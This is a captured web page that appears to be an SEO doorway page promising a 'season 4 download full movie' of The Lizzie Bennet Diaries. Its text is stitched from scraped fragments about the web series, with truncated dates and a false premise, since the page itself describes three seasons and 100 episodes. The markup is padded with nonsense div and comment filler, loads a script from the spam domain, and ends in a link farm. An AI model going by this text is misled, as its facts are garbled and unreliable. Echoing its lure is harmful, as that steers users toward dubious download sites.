

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/671.html
body_size: 3215
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/671.html" /><title>The lizzie bennet diaries season 4 download full movie</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mortrelum --><div class="jarempved"></div><!-- meuhuburg --><div class="highridme"></div><!-- skinvali --><div class="pertare"></div><div class="tiropal" id="pekeren"></div><div class="comhardplas"></div><!-- mefobig --><div class="burbioclub"></div><!-- hunttperec --><div class="mingheapan"></div><!-- maghaatrav --><div class="edlanag"></div><div class="bofindi"></div><div class="teroche"></div><!-- dirossmer --><div class="empamon"></div><div class="fapcdextpha"></div><h1>The lizzie bennet diaries season 4 download full movie</h1><!-- mortrelum --><div class="jarempved"></div><!-- meuhuburg --><div class="highridme"></div><!-- skinvali --><div class="pertare"></div><div class="tiropal" id="pekeren"></div><div class="comhardplas"></div><!-- mefobig --><div class="burbioclub"></div><!-- hunttperec --><div class="mingheapan"></div><!-- maghaatrav --><div class="edlanag"></div><div class="bofindi"></div><div class="teroche"></div><!-- dirossmer --><div class="empamon"></div><p>The quintessentially 21st century take on pride and prejudice contained on a 9disc set featuring all 100 episodes of the lizzie bennet diaries. List of the lizzie bennet diaries episodes wikipedia. Helen fielding s novel bridget joness diary, as well as the film series of the same name, is a modern adaptation of pride and prejudice, with elizabeth as renee. A modern day retelling of pride and prejudice, the series is told in vlogstyle by lizzie bennet. Apr 02, 20 the lizzie bennet diaries is over, and its time to celebrate the series that was. Bennet continues her efforts to bring bing into the family. Lizzie and jane play a game to compare lizzie s text message interactions with george wickham to her real life conversations with mr. Meet the cast and learn more about the stars of of the lizzie bennet diaries with exclusive news, photos, videos and more at.</p> <p>The lizzie bennet diaries season 4 full episodes watch. It was created by hank green and bernie su, produced by jenni powell and. See more ideas about lizzie bennet, pride and prejudice, jane austen. We live in a world where pride and prejudice can be a book, can be movies and musicals. Watch the lizzie bennet diaries season 4 full episodes. Jane urges lizzie to watch all of lydias videos, after which lizzie realizes her younger. Includes bonus featurettes, hilarious blooper reals, and commentary. The character of elizabeth bennet, marked by intelligence and independent thinking, and her romance with the proud mr darcy have carried over into various theatrical retellings. The lizzie bennet diaries tv series 2012 full cast. A modern day retelling of pride and prejudice, the series is told in vlogstyle by lizzie bennet as she narrates the trials and tribulations of her family life with the help of her best friend and aspiring filmmaker, charlotte lu, practically perfect older sister, jane, and easily excitable younger sister, lydia.</p> <p>Oct 24, 20 the lizzie bennet diaries may have set the bar for literary web series adaptations, but here are 4 more that fans will love. The dvd plus all four button packs, plus the journal signed by hank green and bernie su, plus the book, and a copy of the script 42 pages of the first 8 episodes of the lizzie bennet diaries cover signed by ashley clements, laura spencer, mary kate wiles, julia cho, bernie su, margaret dunlap, jenni powell, rachel kiley, and hank green. The lizzie bennet diaries may have set the bar for literary web series adaptations, but here are 4 more that fans will love. Characters of the lizzie bennet diaries pride and prejudice. Ashley clements, julia cho, laura spencer, mary kate wiles, daniel vincent gordh, maxwell glick, jessica jade andres, christopher sean, wes aderhold, allison paige. Emmyaward winning series based on austens pride and prejudice. Having seen positive impressions of the series on twitter, i included the first episode in my screening of webseries for my intro to television class, which of course meant watching. The lizzie bennet diaries is an american web series adapted from jane austens 18 novel pride and prejudice.</p> <p>My name is lizzie bennet the video diary i started as part of a class project with my best friend charlotte. This thesis discusses the lizzie bennet diaries, a new adaptation in video blog format of jane austens. A modern day retelling of pride and prejudice, the series is told in vlogstyle by lizzie bennet as she narrates the trials and tribulations of her family life. Apr 09, 2012 the lizzie bennet diaries is a primetime emmy award winning series based on jane austens pride and prejudice. Lizzie discovers darcys involvement with jane and bings breakup. Starz digital media takes the lizzie bennet diaries to vod.</p> <p>It became the first youtube series to win a primetime emmy, receiving the 20 primetime emmy award for outstanding creative achievement in interactive mediaoriginal interactive program. Featuring bonus featurettes, hilarious blooper reals, commentary, and english subtitles. If you have an account with one of the following services, you can link it with fleex to login via this account. If youre a fan of austen, love pride and prejudice, or just want some good funny smart entertainment, watch the lizzie bennet diaries start at the beginning, or better yet, preorder the dvd. Aug 28, 2014 the lizzie bennet diaries is where this whole literary adaptation movement began. The lizzie bennet diaries uploaded and posted 5 years ago. Tv show the lizzie bennet diaries on fleex streaming. As the lizzie bennet diaries was specifically produced for a youtube audience. The lizzie bennet diaries as a postmodern adaptation of jane austens pride and prejudice.</p> <p>Watch the lizzie bennet diaries online full series. While it took a few episodes for the actors to get comfortable with their characters and the filming style, the. The lizzie bennet diaries is the groundbreaking multiplatform adaptation of pride and prejudice. Lydia, legacy, and the end of the lizzie bennet diaries.</p> <p>Mar 30, 20 if youre a fan of austen, love pride and prejudice, or just want some good funny smart entertainment, watch the lizzie bennet diaries start at the beginning, or better yet, preorder the dvd. Mar 03, 2017 a modern day retelling of pride and prejudice, the series is told in vlogstyle by lizzie bennet as she narrates the trials and tribulations of her family life with the help of her best friend and. Apr 07, 2016 what i enjoy so much about the lizzie bennet diaries is that they really are all about the lizzie bennet although they sometimes refer her as rambling on about janes love life in the first some of episodes, but does give us the story of lizzie s as well. Just once i want my life to be like an 80s movie, preferably one with a really awesome. Lizzie and darcy look towards a possible future together after reuniting. But because this doesnt have those other episodes, you end up clicking back and forth, and you cant download the other videos through amazon. The thought of bing lee dominates lizzie s mothers life. The lizzie bennet diaries fans will love these 4 literary. In honor of the 5 year anniversary, join us on facebook as we revisit lizzies story with a curated transmedia experience. The dvd set of the emmy award winning interactive series. Its a sharp, clever reimagining of a novel about class, society and the things we do for love and money. A modern day retelling of pride and prejudice, the series is told in vlogstyle by lizzie bennet as she narrates the trials and tribulations of her family life with the help of her best friend and. The lizzie bennet diaries is a unique show, and no one could do it the way pemberley digital did. The adaptation also experiments with transmedia storytelling.</p> <p>Download to watch offline and even view it on a big screen using chromecast. This emmy award winning romantic comedy series is a reimagining of pride and prejudice told like never before. With the help of lydia and charlotte, lizzie also makes a big decision about the future of her vlog. Five reasons to watch the lizzie bennet diaries the awl. And prejudice 2005, jane austen novels, mr darcy, movie tv, literature, shows.</p> <p>Download the complete lbd transmedia booklet pdf 4 x 6 230 pages. Intro to the lizzie bennet diaries a new pride and. Here are our favourite 10 episodes of the 100 episode run. The lizzie bennet diaries is faithful to the original without being slavish or full of injokes. Lizzie and jane play a game to compare lizzies text message interactions with george wickham to her real life conversations with mr. Jun 24, 2014 the secret diary of lizzie bennet does follow the same set of events that unfold over the course of lizzies videos, but instead of simply rehashing everything the reader viewer may already know, it compliments the story wonderfully, giving the reader more insight to lizzies innermost thoughts and events we as former viewers werent. These hilarious memes combine literary classics with our favorite tv. Charlotte and jane want lizzie to face her own prejudice towards darcy. The lizzie bennet diaries cast and characters tv guide. The lizzie bennet diaries online full episodes of season 1. With three seasons, a movie, and a ton of supplementary material, the world of. The series premiered on youtube on april 9, 2012 and concluded with its 100th episode on march 28, 20.</p> <p>Download the tv guide app for iphone, ipad and android. Mar 28, 20 today, the lizzie bennet diaries ended its 100episode run, bringing to a close hank green and bernie sus adaptation of jane austens pride and prejudice. Later lizzie and charlotte discuss their opposing life plans while lydia gets excited about the sexy new men in town for swim week, including instructor george wickham. The lizzie bennet diaries is really a delightful and refreshing take on one of my favorite austen novels. Click here and start watching the full season in seconds. Every episode of the lizzie bennet diaries had the. A series of vignettes from the perspective of various characters as they learn about lizzie and darcys relationship, starting with the two culprits themselves. As in pride and prejudice, lizzie s mother is all too eager to marry her and her sisters off to rich men, so when wealthy medical student bing lee moves into the neighborhood and woos the eldest bennet daughter, jane, it changes the. With ashley clements, julia cho, laura spencer, mary kate wiles. The lizzie bennet diaries is an american web series in the style of video blogging created by hank green and bernie su, based on the novel pride and prejudice by jane austen. Pdf 4 x 6 230 pages the lizzie bennet diaries transmedia pemberley digital. The bennet sisters return home and reunite to avoid impending disaster. The indie production company is now partnering with starz digital media to bundle the popular youtube series into episodes and seasons that can be purchased vod.</p><!-- mortrelum --><div class="jarempved"></div><!-- meuhuburg --><div class="highridme"></div><!-- skinvali --><div class="pertare"></div><div class="tiropal" id="pekeren"></div><a href="https://gaterownko.web.app/863.html">863</a> <a href="https://gaterownko.web.app/27.html">27</a> <a href="https://gaterownko.web.app/662.html">662</a> <a href="https://gaterownko.web.app/504.html">504</a> <a href="https://gaterownko.web.app/1025.html">1025</a> <a href="https://gaterownko.web.app/1259.html">1259</a> <a href="https://gaterownko.web.app/1160.html">1160</a> <a href="https://gaterownko.web.app/156.html">156</a> <a href="https://gaterownko.web.app/1486.html">1486</a> <a href="https://gaterownko.web.app/146.html">146</a> <a href="https://gaterownko.web.app/896.html">896</a> <a href="https://gaterownko.web.app/38.html">38</a> <a href="https://gaterownko.web.app/269.html">269</a> <a href="https://gaterownko.web.app/287.html">287</a> <a href="https://gaterownko.web.app/950.html">950</a> <a href="https://gaterownko.web.app/1068.html">1068</a> <a href="https://gaterownko.web.app/968.html">968</a> <a href="https://gaterownko.web.app/916.html">916</a> <a href="https://gaterownko.web.app/205.html">205</a> <a href="https://gaterownko.web.app/122.html">122</a> <a href="https://gaterownko.web.app/1204.html">1204</a> <a href="https://gaterownko.web.app/1179.html">1179</a> <a href="https://gaterownko.web.app/310.html">310</a> <a href="https://gaterownko.web.app/57.html">57</a> <a href="https://gaterownko.web.app/1476.html">1476</a> <a href="https://gaterownko.web.app/1020.html">1020</a> <a href="https://gaterownko.web.app/418.html">418</a> <a href="https://gaterownko.web.app/1496.html">1496</a> <a href="https://profesesov.web.app/299.html">299</a> <a href="https://xiechoterlii.web.app/898.html">898</a> <a href="https://unexdiaspir.web.app/1240.html">1240</a> <a href="https://rextmobodlass.web.app/900.html">900</a> <a href="https://vicypfilag.web.app/441.html">441</a> <a href="https://tecchondzlatout.web.app/901.html">901</a> <a href="https://innebatlcac.web.app/1227.html">1227</a><!-- mortrelum --><div class="jarempved"></div><!-- meuhuburg --><div class="highridme"></div><!-- skinvali --><div class="pertare"></div><div class="tiropal" id="pekeren"></div><div class="comhardplas"></div><!-- mefobig --><div class="burbioclub"></div></body></html>